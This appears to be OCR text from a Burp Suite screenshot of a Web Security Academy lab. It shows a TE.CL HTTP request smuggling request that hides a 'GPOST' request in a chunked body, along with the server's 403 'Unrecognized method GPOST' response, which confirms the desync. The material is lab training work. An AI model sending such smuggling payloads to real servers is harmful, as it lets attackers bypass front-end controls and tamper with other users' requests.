 Send Cancel < > Target: https://0aee001103c03e5a81c5cc7d000d0041.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0aee001103c03e5a81c5cc7d000d0041.web-security-academy.
net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 5c
8 GPOST / HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Name Value
5c
GPOST / HTTP...
Content-Type:...
Content-Leng...
x 1